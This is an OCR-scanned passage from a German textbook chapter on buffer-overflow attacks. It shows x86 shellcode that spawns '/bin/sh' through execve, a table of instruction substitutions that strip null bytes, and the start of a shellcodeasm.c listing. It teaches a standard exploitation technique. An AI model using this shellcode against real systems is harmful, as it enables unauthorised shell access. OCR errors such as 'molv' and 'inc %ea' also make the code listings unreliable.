11.2 Buffer-Overflow-Angriffe                              273
       movb           $0x0,0x7(%esi)                                             #    4   bytes
       movl           $0x0,0xc(%esi)                                             #    7   bytes
       movl           $0xb,%eax                                                  #    5   bytes
       movl           %esi,%ebx                                                  #    2   bytes
       leal           0x8(%esi),%ecx                                             #    3   bytes
       leal           0xc(%esi),%edx                                             #    3   bytes
       int            $0x80                                                      #    2   bytes
       movl           $0x1, %eax                                                 #    5   bytes
       movl           $0x0, %ebx                                                 #    5   bytes
       int            $0x80                                                      #    2   bytes
       call           0x2b                                                       #    5   bytes
       string         "/bin/sh"                                                #    8   bytes

Um auszutesten, ob der Code funktioniert, kann man den Code kompilieren und dann
testen. Ein Problem gibt es aber! Dieser Code ändert sich eigenständig. Viele Betriebssys-
teme lassen das wiederum nicht zu. Daher muss man den Code, den man ausführt, in
ein Dateisegment oder den Stack packen und dann die Transferkontrolle benutzen. Um
das zu erreichen, platziert man den Code in einem globalen Array im Dateisegment. Zu
Beginn muss man aber eine Hex-Repräsentation des Binärcodes haben.
Wenn das erledigt ist, kann man alles kompilieren und benutzt dann wieder GDB, um
Folgendes zu bekommen.
Problem instruction:                                                Substitute with:
-------------------------------------------------------------------------------------------------------------------
movb $0x0,0x7(%esi)                                                 xorl           %eax,%eax
molv $0x0,0xc(%esi)                                                  movb %eax,0x7(%esi)
                                                                    movl %eax,0xc(%esi)
-------------------------------------------------------------------------------------------------------------------
movl $0xb,%eax                                                      movb $0xb,%al
-------------------------------------------------------------------------------------------------------------------
movl $0x1, %eax                                                     xorl           %ebx,%ebx
movl $0x0, %ebx                                                     movl %ebx,%eax
                                                                    inc            %ea
Der Code:
shellcodeasm.c

void main() {
__asm__("
    jmp   0x1f                                                     #   2   bytes
    popl %esi                                                      #   1   byte
    movl %esi,0x8(%esi)                                            #   3   bytes
    xorl   %eax,%eax                                               #   2   bytes
 